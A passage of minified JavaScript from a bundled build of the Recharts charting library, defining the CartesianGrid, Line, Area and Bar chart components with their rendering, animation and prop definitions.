a.a.createElement("g",{className:"recharts-cartesian-grid-vertical"},u)}},{key:"renderVerticalStripes",value:function(t){var e=this.props.verticalFill;if(!e||!e.length)return null;var n=this.props,r=n.fillOpacity,o=n.x,i=n.y,u=n.width,c=n.height,s=t.slice().sort(function(t,e){return t-e});o!==s[0]&&s.unshift(0);var l=s.map(function(t,n){var l=s[n+1]?s[n+1]-t:o+u-t;if(l<=0)return null;var f=n%e.length;return a.a.createElement("rect",{key:"react-".concat(n),x:Math.round(t+o-o),y:i,width:l,height:c,stroke:"none",fill:e[f],fillOpacity:r,className:"recharts-cartesian-grid-bg"})});return a.a.createElement("g",{className:"recharts-cartesian-gridstripes-vertical"},l)}},{key:"renderHorizontalStripes",value:function(t){var e=this.props.horizontalFill;if(!e||!e.length)return null;var n=this.props,r=n.fillOpacity,o=n.x,i=n.y,u=n.width,c=n.height,s=t.slice().sort(function(t,e){return t-e});i!==s[0]&&s.unshift(0);var l=s.map(function(t,n){var l=s[n+1]?s[n+1]-t:i+c-t;if(l<=0)return null;var f=n%e.length;return a.a.createElement("rect",{key:"react-".concat(n),y:Math.round(t+i-i),x:o,height:l,width:u,stroke:"none",fill:e[f],fillOpacity:r,className:"recharts-cartesian-grid-bg"})});return a.a.createElement("g",{className:"recharts-cartesian-gridstripes-horizontal"},l)}},{key:"renderBackground",value:function(){var t=this.props.fill;if(!t||"none"===t)return null;var e=this.props,n=e.fillOpacity,r=e.x,o=e.y,i=e.width,u=e.height;return a.a.createElement("rect",{x:r,y:o,width:i,height:u,stroke:"none",fill:t,fillOpacity:n,className:"recharts-cartesian-grid-bg"})}},{key:"render",value:function(){var t=this.props,e=t.x,n=t.y,r=t.width,o=t.height,i=t.horizontal,u=t.vertical,c=t.horizontalCoordinatesGenerator,s=t.verticalCoordinatesGenerator,l=t.xAxis,f=t.yAxis,p=t.offset,h=t.chartWidth,d=t.chartHeight;if(!P(r)||r<=0||!P(o)||o<=0||!P(e)||e!==+e||!P(n)||n!==+n)return null;var y=this.props,v=y.horizontalPoints,m=y.verticalPoints;return v&&v.length||!b()(c)||(v=c({yAxis:f,width:h,height:d,offset:p})),m&&m.length||!b()(s)||(m=s({xAxis:l,width:h,height:d,offset:p})),a.a.createElement("g",{className:"recharts-cartesian-grid"},this.renderBackground(),i&&this.renderHorizontal(v),u&&this.renderVertical(m),i&&this.renderHorizontalStripes(v),u&&this.renderVerticalStripes(m))}}])&&lm(n.prototype,r),o&&lm(n,o),e}(),em.displayName="CartesianGrid",em.propTypes=cm({},U,{x:c.a.number,y:c.a.number,width:c.a.number,height:c.a.number,horizontal:c.a.oneOfType([c.a.object,c.a.element,c.a.func,c.a.bool]),vertical:c.a.oneOfType([c.a.object,c.a.element,c.a.func,c.a.bool]),horizontalPoints:c.a.arrayOf(c.a.number),verticalPoints:c.a.arrayOf(c.a.number),horizontalCoordinatesGenerator:c.a.func,verticalCoordinatesGenerator:c.a.func,xAxis:c.a.object,yAxis:c.a.object,offset:c.a.object,chartWidth:c.a.number,chartHeight:c.a.number,verticalFill:c.a.arrayOf(c.a.string),horizontalFill:c.a.arrayOf(c.a.string)}),em.defaultProps={horizontal:!0,vertical:!0,horizontalPoints:[],verticalPoints:[],stroke:"#ccc",fill:"none",verticalFill:[],horizontalFill:[]},tm=nm))||tm;function bm(t){return(bm="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function gm(){return(gm=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t}).apply(this,arguments)}function xm(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,r)}return n}function Om(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?xm(n,!0).forEach(function(e){wm(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):xm(n).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}function wm(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function _m(t){return function(t){if(Array.isArray(t)){for(var e=0,n=new Array(t.length);e<t.length;e++)n[e]=t[e];return n}}(t)||function(t){if(Symbol.iterator in Object(t)||"[object Arguments]"===Object.prototype.toString.call(t))return Array.from(t)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance")}()}function jm(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function Am(t,e){return!e||"object"!==bm(e)&&"function"!=typeof e?function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t):e}function Em(t){return(Em=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function km(t,e){return(km=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}var Sm,Pm,Tm,Mm=B((vm=ym=function(t){function e(){var t,n;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e);for(var r=arguments.length,o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return(n=Am(this,(t=Em(e)).call.apply(t,[this].concat(o)))).state={isAnimationFinished:!0,totalLength:0},n.id=C("recharts-line-"),n.cachePrevData=function(t){n.setState({prevPoints:t})},n.pathRef=function(t){n.mainCurve=t},n.handleAnimationEnd=function(){n.setState({isAnimationFinished:!0}),n.props.onAnimationEnd()},n.handleAnimationStart=function(){n.setState({isAnimationFinished:!1}),n.props.onAnimationStart()},n}var n,r,o;return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&km(t,e)}(e,i["Component"]),n=e,o=[{key:"repeat",value:function(t,e){for(var n=t.length%2!=0?[].concat(_m(t),[0]):t,r=[],o=0;o<e;++o)r=[].concat(_m(r),_m(n));return r}},{key:"renderDotItem",value:function(t,e){var n;if(a.a.isValidElement(t))n=a.a.cloneElement(t,e);else if(b()(t))n=t(e);else{var r=l()("recharts-line-dot",t?t.className:"");n=a.a.createElement(Jl,gm({},e,{className:r}))}return n}}],(r=[{key:"componentDidMount",value:function(){if(this.props.isAnimationActive){var t=this.getTotalLength();this.setState({totalLength:t})}}},{key:"componentWillReceiveProps",value:function(t){var e=this.props,n=e.animationId,r=e.points;t.animationId!==n&&this.cachePrevData(r)}},{key:"getTotalLength",value:function(){var t=this.mainCurve;try{return t&&t.getTotalLength&&t.getTotalLength()||0}catch(t){return 0}}},{key:"getStrokeDasharray",value:function(t,e,n){for(var r=n.reduce(function(t,e){return t+e}),o=parseInt(t/r,10),i=t%r,a=e-t,u=[],c=0,s=0;;s+=n[c],++c)if(s+n[c]>i){u=[].concat(_m(n.slice(0,c)),[i-s]);break}var l=u.length%2==0?[0,a]:[a];return[].concat(_m(this.constructor.repeat(n,o)),_m(u),l).map(function(t){return"".concat(t,"px")}).join(", ")}},{key:"renderErrorBar",value:function(){if(this.props.isAnimationActive&&!this.state.isAnimationFinished)return null;var t=this.props,e=t.points,n=t.xAxis,r=t.yAxis,o=t.layout,i=t.children,u=Y(i,jp);if(!u)return null;function c(t,e){return{x:t.x,y:t.y,value:t.value,errorVal:Pp(t.payload,e)}}return u.map(function(t,i){return a.a.cloneElement(t,{key:i,data:e,xAxis:n,yAxis:r,layout:o,dataPointFormatter:c})})}},{key:"renderDots",value:function(t,e){var n=this;if(this.props.isAnimationActive&&!this.state.isAnimationFinished)return null;var r=this.props,o=r.dot,i=r.points,u=r.dataKey,c=Z(this.props),s=Z(o),l=Q(o),f=i.map(function(t,e){var r=Om({key:"dot-".concat(e),r:3},c,{},s,{},l,{value:t.value,dataKey:u,cx:t.x,cy:t.y,index:e,payload:t.payload});return n.constructor.renderDotItem(o,r)}),p={clipPath:t?"url(#clipPath-".concat(e,")"):null};return a.a.createElement(gt,gm({className:"recharts-line-dots",key:"dots"},p),f)}},{key:"renderCurveStatically",value:function(t,e,n,r){var o=this.props,i=o.type,u=o.layout,c=o.connectNulls,s=Om({},Z(this.props),{},Q(this.props),{fill:"none",className:"recharts-line-curve",clipPath:e?"url(#clipPath-".concat(n,")"):null,points:t},r,{type:i,layout:u,connectNulls:c});return a.a.createElement(Ed,gm({},s,{pathRef:this.pathRef}))}},{key:"renderCurveWithAnimation",value:function(t,e){var n=this,r=this.props,o=r.points,i=r.strokeDasharray,u=r.isAnimationActive,c=r.animationBegin,s=r.animationDuration,l=r.animationEasing,f=r.animationId,p=r.width,h=r.height,d=this.state,y=d.prevPoints,v=d.totalLength;return a.a.createElement(Rr,{begin:c,duration:s,isActive:u,easing:l,from:{t:0},to:{t:1},key:"line-".concat(f),onAnimationEnd:this.handleAnimationEnd,onAnimationStart:this.handleAnimationStart},function(r){var a=r.t;if(y){var u=y.length/o.length,c=o.map(function(t,e){var r=Math.floor(e*u);if(y[r]){var o=y[r],i=I(o.x,t.x),c=I(o.y,t.y);return Om({},t,{x:i(a),y:c(a)})}if(n.animateNewValues){var s=I(2*p,t.x),l=I(h/2,t.y);return Om({},t,{x:s(a),y:l(a)})}return Om({},t,{x:t.x,y:t.y})});return n.renderCurveStatically(c,t,e)}var s,l=I(0,v)(a);if(i){var f=i.split(/[,\s]+/gim).map(function(t){return parseFloat(t)});s=n.getStrokeDasharray(l,v,f)}else s="".concat(l,"px ").concat(v-l,"px");return n.renderCurveStatically(o,t,e,{strokeDasharray:s})})}},{key:"renderCurve",value:function(t,e){var n=this.props,r=n.points,o=n.isAnimationActive,i=this.state,a=i.prevPoints,u=i.totalLength;return o&&r&&r.length&&(!a&&u>0||!xn()(a,r))?this.renderCurveWithAnimation(t,e):this.renderCurveStatically(r,t,e)}},{key:"render",value:function(){var t=this.props,e=t.hide,n=t.dot,r=t.points,o=t.className,i=t.xAxis,u=t.yAxis,c=t.top,s=t.left,f=t.width,h=t.height,d=t.isAnimationActive,y=t.id;if(e||!r||!r.length)return null;var v=this.state.isAnimationFinished,m=1===r.length,b=l()("recharts-line",o),g=i&&i.allowDataOverflow||u&&u.allowDataOverflow,x=p()(y)?this.id:y;return a.a.createElement(gt,{className:b},g?a.a.createElement("defs",null,a.a.createElement("clipPath",{id:"clipPath-".concat(x)},a.a.createElement("rect",{x:s,y:c,width:f,height:h}))):null,!m&&this.renderCurve(g,x),this.renderErrorBar(),(m||n)&&this.renderDots(g,x),(!d||v)&&Kh.renderCallByParent(this.props,r))}}])&&jm(n.prototype,r),o&&jm(n,o),e}(),ym.displayName="Line",ym.propTypes=Om({},U,{},G,{className:c.a.string,type:c.a.oneOfType([c.a.oneOf(["basis","basisClosed","basisOpen","linear","linearClosed","natural","monotoneX","monotoneY","monotone","step","stepBefore","stepAfter"]),c.a.func]),unit:c.a.oneOfType([c.a.string,c.a.number]),name:c.a.oneOfType([c.a.string,c.a.number]),yAxisId:c.a.oneOfType([c.a.string,c.a.number]),xAxisId:c.a.oneOfType([c.a.string,c.a.number]),yAxis:c.a.object,xAxis:c.a.object,legendType:c.a.oneOf(K),tooltipType:c.a.oneOf(H),layout:c.a.oneOf(["horizontal","vertical"]),connectNulls:c.a.bool,hide:c.a.bool,activeDot:c.a.oneOfType([c.a.object,c.a.element,c.a.func,c.a.bool]),dot:c.a.oneOfType([c.a.object,c.a.element,c.a.func,c.a.bool]),top:c.a.number,left:c.a.number,width:c.a.number,height:c.a.number,points:c.a.arrayOf(c.a.shape({x:c.a.number,y:c.a.number,value:c.a.value})),onAnimationStart:c.a.func,onAnimationEnd:c.a.func,isAnimationActive:c.a.bool,animateNewValues:c.a.bool,animationBegin:c.a.number,animationDuration:c.a.number,animationEasing:c.a.oneOf(["ease","ease-in","ease-out","ease-in-out","linear"]),animationId:c.a.number,id:c.a.string}),ym.defaultProps={xAxisId:0,yAxisId:0,connectNulls:!1,activeDot:!0,dot:!0,legendType:"line",stroke:"#3182bd",strokeWidth:1,fill:"#fff",points:[],isAnimationActive:!rt(),animateNewValues:!0,animationBegin:0,animationDuration:1500,animationEasing:"ease",hide:!1,onAnimationStart:function(){},onAnimationEnd:function(){}},ym.getComposedData=function(t){var e=t.props,n=t.xAxis,r=t.yAxis,o=t.xAxisTicks,i=t.yAxisTicks,a=t.dataKey,u=t.bandSize,c=t.displayedData,s=t.offset,l=e.layout;return Om({points:c.map(function(t,e){var c=Pp(t,a);return"horizontal"===l?{x:Kp({axis:n,ticks:o,bandSize:u,entry:t,index:e}),y:p()(c)?null:r.scale(c),value:c,payload:t}:{x:p()(c)?null:n.scale(c),y:Kp({axis:r,ticks:i,bandSize:u,entry:t,index:e}),value:c,payload:t}}),layout:l},s)},dm=vm))||dm;function Cm(t){return(Cm="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function Nm(){return(Nm=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t}).apply(this,arguments)}function Dm(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,r)}return n}function Im(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?Dm(n,!0).forEach(function(e){Rm(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):Dm(n).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}function Rm(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function Lm(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function zm(t,e){return!e||"object"!==Cm(e)&&"function"!=typeof e?function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t):e}function Bm(t){return(Bm=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function Fm(t,e){return(Fm=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}var Wm,Um,Gm,qm=B((Tm=Pm=function(t){function e(){var t,n;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e);for(var r=arguments.length,o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return(n=zm(this,(t=Bm(e)).call.apply(t,[this].concat(o)))).state={isAnimationFinished:!0},n.id=C("recharts-area-"),n.cachePrevData=function(t,e){n.setState({prevPoints:t,prevBaseLine:e})},n.handleAnimationEnd=function(){var t=n.props.onAnimationEnd;n.setState({isAnimationFinished:!0}),b()(t)&&t()},n.handleAnimationStart=function(){var t=n.props.onAnimationStart;n.setState({isAnimationFinished:!1}),b()(t)&&t()},n}var n,r,o;return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&Fm(t,e)}(e,i["Component"]),n=e,(r=[{key:"componentWillReceiveProps",value:function(t){var e=this.props,n=e.animationId,r=e.points,o=e.baseLine;t.animationId!==n&&this.cachePrevData(r,o)}},{key:"renderDots",value:function(t,e){var n=this,r=this.props.isAnimationActive,o=this.state.isAnimationFinished;if(r&&!o)return null;var i=this.props,u=i.dot,c=i.points,s=i.dataKey,l=Z(this.props),f=Z(u),p=Q(u),h=c.map(function(t,e){var r=Im({key:"dot-".concat(e),r:3},l,{},f,{},p,{dataKey:s,cx:t.x,cy:t.y,index:e,value:t.value,payload:t.payload});return n.constructor.renderDotItem(u,r)}),d={clipPath:t?"url(#clipPath-".concat(e,")"):null};return a.a.createElement(gt,Nm({className:"recharts-area-dots"},d),h)}},{key:"renderHorizontalRect",value:function(t){var e=this.props,n=e.baseLine,r=e.points,o=e.strokeWidth,i=r[0].x,u=r[r.length-1].x,c=t*Math.abs(i-u),s=Qo()(r.map(function(t){return t.y||0}));return P(n)?s=Math.max(n,s):n&&x()(n)&&n.length&&(s=Math.max(Qo()(n.map(function(t){return t.y||0})),s)),P(s)?a.a.createElement("rect",{x:i<u?i:i-c,y:0,width:c,height:parseInt(s+(o||1),10)}):null}},{key:"renderVerticalRect",value:function(t){var e=this.props,n=e.baseLine,r=e.points,o=e.strokeWidth,i=r[0].y,u=r[r.length-1].y,c=t*Math.abs(i-u),s=Qo()(r.map(function(t){return t.x||0}));return P(n)?s=Math.max(n,s):n&&x()(n)&&n.length&&(s=Math.max(Qo()(n.map(function(t){return t.x||0})),s)),P(s)?a.a.createElement("rect",{x:0,y:i<u?i:i-c,width:s+(o||1),height:parseInt(c,10)}):null}},{key:"renderClipRect",value:function(t){return"vertical"===this.props.layout?this.renderVerticalRect(t):this.renderHorizontalRect(t)}},{key:"renderAreaStatically",value:function(t,e,n,r){var o=this.props,i=o.layout,u=o.type,c=o.stroke,s=o.connectNulls,l=o.isRange;return a.a.createElement(gt,{clipPath:n?"url(#clipPath-".concat(r,")"):null},a.a.createElement(Ed,Nm({},this.props,{points:t,baseLine:e,stroke:"none",className:"recharts-area-area"})),"none"!==c&&a.a.createElement(Ed,Nm({},Z(this.props),{className:"recharts-area-curve",layout:i,type:u,connectNulls:s,fill:"none",points:t})),"none"!==c&&l&&a.a.createElement(Ed,Nm({},Z(this.props),{className:"recharts-area-curve",layout:i,type:u,connectNulls:s,fill:"none",points:e})))}},{key:"renderAreaWithAnimation",value:function(t,e){var n=this,r=this.props,o=r.points,i=r.baseLine,u=r.isAnimationActive,c=r.animationBegin,s=r.animationDuration,l=r.animationEasing,f=r.animationId,h=this.state,d=h.prevPoints,y=h.prevBaseLine;return a.a.createElement(Rr,{begin:c,duration:s,isActive:u,easing:l,from:{t:0},to:{t:1},key:"area-".concat(f),onAnimationEnd:this.handleAnimationEnd,onAnimationStart:this.handleAnimationStart},function(r){var u=r.t;if(d){var c,s=d.length/o.length,l=o.map(function(t,e){var n=Math.floor(e*s);if(d[n]){var r=d[n],o=I(r.x,t.x),i=I(r.y,t.y);return Im({},t,{x:o(u),y:i(u)})}return t});if(P(i))c=I(y,i)(u);else if(p()(i)||j()(i)){c=I(y,0)(u)}else c=i.map(function(t,e){var n=Math.floor(e*s);if(y[n]){var r=y[n],o=I(r.x,t.x),i=I(r.y,t.y);return Im({},t,{x:o(u),y:i(u)})}return t});return n.renderAreaStatically(l,c,t,e)}return a.a.createElement(gt,null,a.a.createElement("defs",null,a.a.createElement("clipPath",{id:"animationClipPath-".concat(e)},n.renderClipRect(u))),a.a.createElement(gt,{clipPath:"url(#animationClipPath-".concat(e,")")},n.renderAreaStatically(o,i,t,e)))})}},{key:"renderArea",value:function(t,e){var n=this.props,r=n.points,o=n.baseLine,i=n.isAnimationActive,a=this.state,u=a.prevPoints,c=a.prevBaseLine,s=a.totalLength;return i&&r&&r.length&&(!u&&s>0||!xn()(u,r)||!xn()(c,o))?this.renderAreaWithAnimation(t,e):this.renderAreaStatically(r,o,t,e)}},{key:"render",value:function(){var t=this.props,e=t.hide,n=t.dot,r=t.points,o=t.className,i=t.top,u=t.left,c=t.xAxis,s=t.yAxis,f=t.width,h=t.height,d=t.isAnimationActive,y=t.id;if(e||!r||!r.length)return null;var v=this.state.isAnimationFinished,m=1===r.length,b=l()("recharts-area",o),g=c&&c.allowDataOverflow||s&&s.allowDataOverflow,x=p()(y)?this.id:y;return a.a.createElement(gt,{className:b},g?a.a.createElement("defs",null,a.a.createElement("clipPath",{id:"clipPath-".concat(x)},a.a.createElement("rect",{x:u,y:i,width:f,height:parseInt(h,10)}))):null,m?null:this.renderArea(g,x),(n||m)&&this.renderDots(g,x),(!d||v)&&Kh.renderCallByParent(this.props,r))}}])&&Lm(n.prototype,r),o&&Lm(n,o),e}(),Pm.displayName="Area",Pm.propTypes=Im({},U,{},G,{className:c.a.string,dataKey:c.a.oneOfType([c.a.string,c.a.number,c.a.func]).isRequired,type:c.a.oneOfType([c.a.oneOf(["basis","basisClosed","basisOpen","linear","linearClosed","natural","monotoneX","monotoneY","monotone","step","stepBefore","stepAfter"]),c.a.func]),unit:c.a.oneOfType([c.a.string,c.a.number]),name:c.a.oneOfType([c.a.string,c.a.number]),yAxisId:c.a.oneOfType([c.a.string,c.a.number]),xAxisId:c.a.oneOfType([c.a.string,c.a.number]),yAxis:c.a.object,xAxis:c.a.object,stackId:c.a.oneOfType([c.a.number,c.a.string]),legendType:c.a.oneOf(K),tooltipType:c.a.oneOf(H),connectNulls:c.a.bool,activeDot:c.a.oneOfType([c.a.object,c.a.element,c.a.func,c.a.bool]),dot:c.a.oneOfType([c.a.func,c.a.element,c.a.object,c.a.bool]),label:c.a.oneOfType([c.a.func,c.a.element,c.a.object,c.a.bool]),hide:c.a.bool,layout:c.a.oneOf(["horizontal","vertical"]),baseLine:c.a.oneOfType([c.a.number,c.a.array]),isRange:c.a.bool,points:c.a.arrayOf(c.a.shape({x:c.a.number,y:c.a.number,value:c.a.oneOfType([c.a.number,c.a.array])})),onAnimationStart:c.a.func,onAnimationEnd:c.a.func,animationId:c.a.number,isAnimationActive:c.a.bool,animationBegin:c.a.number,animationDuration:c.a.number,animationEasing:c.a.oneOf(["ease","ease-in","ease-out","ease-in-out","linear"]),id:c.a.string}),Pm.defaultProps={stroke:"#3182bd",fill:"#3182bd",fillOpacity:.6,xAxisId:0,yAxisId:0,legendType:"line",connectNulls:!1,points:[],dot:!1,activeDot:!0,hide:!1,isAnimationActive:!rt(),animationBegin:0,animationDuration:1500,animationEasing:"ease"},Pm.getBaseValue=function(t,e,n){var r=t.layout,o=t.baseValue;if(P(o))return o;var i="horizontal"===r?n:e,a=i.scale.domain();if("number"===i.type){var u=Math.max(a[0],a[1]),c=Math.min(a[0],a[1]);return"dataMin"===o?c:"dataMax"===o?u:u<0?u:Math.max(Math.min(a[0],a[1]),0)}return"dataMin"===o?a[0]:"dataMax"===o?a[1]:a[0]},Pm.getComposedData=function(t){var e,n=t.props,r=t.xAxis,o=t.yAxis,i=t.xAxisTicks,a=t.yAxisTicks,u=t.bandSize,c=t.dataKey,s=t.stackedData,l=t.dataStartIndex,f=t.displayedData,h=t.offset,d=n.layout,y=s&&s.length,v=qm.getBaseValue(n,r,o),m=!1,b=f.map(function(t,e){var n;return y?n=s[l+e]:(n=Pp(t,c),x()(n)?m=!0:n=[v,n]),"horizontal"===d?{x:Kp({axis:r,ticks:i,bandSize:u,entry:t,index:e}),y:p()(n[1])?null:o.scale(n[1]),value:n,payload:t}:{x:p()(n[1])?null:r.scale(n[1]),y:Kp({axis:o,ticks:a,bandSize:u,entry:t,index:e}),value:n,payload:t}});return e=y||m?b.map(function(t){return"horizontal"===d?{x:t.x,y:p()(w()(t,"value[0]"))?null:o.scale(w()(t,"value[0]"))}:{x:p()(w()(t,"value[0]"))?null:r.scale(w()(t,"value[0]")),y:t.y}}):"horizontal"===d?o.scale(v):r.scale(v),Im({points:b,baseLine:e,layout:d,isRange:m},h)},Pm.renderDotItem=function(t,e){return a.a.isValidElement(t)?a.a.cloneElement(t,e):b()(t)?t(e):a.a.createElement(Jl,Nm({},e,{className:"recharts-area-dot"}))},Sm=Tm))||Sm,Vm=qm;function Km(t){return(Km="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function Hm(t,e){if(null==t)return{};var n,r,o=function(t,e){if(null==t)return{};var n,r,o={},i=Object.keys(t);for(r=0;r<i.length;r++)n=i[r],e.indexOf(n)>=0||(o[n]=t[n]);return o}(t,e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);for(r=0;r<i.length;r++)n=i[r],e.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(t,n)&&(o[n]=t[n])}return o}function Xm(){return(Xm=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t}).apply(this,arguments)}function Ym(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,r)}return n}function $m(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?Ym(n,!0).forEach(function(e){Zm(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):Ym(n).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}function Zm(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function Jm(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function Qm(t,e){return!e||"object"!==Km(e)&&"function"!=typeof e?function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t):e}function tb(t){return(tb=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function eb(t,e){return(eb=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}var nb,rb,ob,ib=B((Gm=Um=function(t){function e(){var t,n;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e);for(var r=arguments.length,o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return(n=Qm(this,(t=tb(e)).call.apply(t,[this].concat(o)))).state={isAnimationFinished:!1},n.id=C("recharts-bar-"),n.cachePrevData=function(t){n.setState({prevData:t})},n.handleAnimationEnd=function(){n.setState({isAnimationFinished:!0}),n.props.onAnimationEnd()},n.handleAnimationStart=function(){n.setState({isAnimationFinished:!1}),n.props.onAnimationStart()},n}var n,r,o;return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&eb(t,e)}(e,i["Component"]),n=e,o=[{key:"renderRectangle",value:function(t,e){return a.a.isValidElement(t)?a.a.cloneElement(t,e):b()(t)?t(e):a.a.createElement(op,e)}}],(r=[{key:"componentWillReceiveProps",value:function(t){var e=this.props,n=e.animationId,r=e.data;t.animationId!==n&&this.cachePrevData(r)}},{key:"renderRectanglesStatically",value:function(t){var e=this,n=this.props.shape,r=Z(this.props);return t&&t.map(function(t,o){var i=$m({},r,{},t,{index:o});return a.a.createElement(gt,Xm({className:"recharts-bar-rectangle"},et(e.props,t,o),{key:"rectangle-".concat(o)}),e.constructor.renderRectangle(n,i))})}},{key:"renderRectanglesWithAnimation",value:function(){var t=this,e=this.props,n=e.data,r=e.layout,o=e.isAnimationActive,i=e.animationBegin,u=e.animationDuration,c=e.animationEasing,s=e.animationId,l=this.state.prevData;return a.a.createElement(Rr,{begin:i,duration:u,isActive:o,easing:c,from:{t:0},to:{t:1},key:"bar-".concat(s),onAnimationEnd:this.handleAnimationEnd,onAnimationStart:this.handleAnimationStart},function(e){var o=e.t,i=n.map(function(t,e){var n=l&&l[e];if(n){var i=I(n.x,t.x),a=I(n.y,t.y),u=I(n.width,t.width),c=I(n.height,t.height);return $m({},t,{x:i(o),y:a(o),width:u(o),height:c(o)})}if("horizontal"===r){var s=I(0,t.height)(o);return $m({},t,{y:t.y+t.height-s,height:s})}return $m({},t,{width:I(0,t.width)(o)})});return a.a.createElement(gt,null,t.renderRectanglesStatically(i))})}},{key:"renderRectangles",value:function(){var t=this.props,e=t.data,n=t.isAnimationActive,r=this.state.prevData;return!(n&&e&&e.length)||r&&xn()(r,e)?this.renderRectanglesStatically(e):this.renderRectanglesWithAnimation()}},{key:"renderBackground",value:function(){var t=this,e=this.props.data,n=Z(this.props.background);return e.map(function(e,r){e.value;var o=e.background,i=Hm(e,["value","background"]);if(!o)return null;var a=$m({},i,{fill:"#eee"},o,{},n,{},et(t.props,e,r),{index:r,key:"background-bar-".concat(r),className:"recharts-bar-background-rectangle"});return t.constructor.renderRectangle(t.props.background,a)})}},{key:"renderErrorBar",value:function(){if(this.props.isAnimationActive&&!this.state.isAnimationFinished)return null;var t=this.props,e=t.data,n=t.xAxis,r=t.yAxis,o=t.layout,i=t.children,u=Y(i,jp);if(!u)return null;var c="vertical"===o?e[0].height/2:e[0].width/2;function s(t,e){return{x:t.x,y:t.y,value:t.value,errorVal:Pp(t,e)}}return u.map(function(t,i){return a.a.cloneElement(t,{key:"error-bar-".concat(i),data:e,xAxis:n,yAxis:r,layout:o,offset:c,dataPointFormatter:s})})}},{key:"render",value:function(){var t=this.props,e=t.hide,n=t.data,r=t.className,o=t.xAxis,i=t.yAxis,u=t.left,c=t.top,s=t.width,f=t.height,h=t.isAnimationActive,d=t.background,y=t.id;if(e||!n||!n.length)return null;var 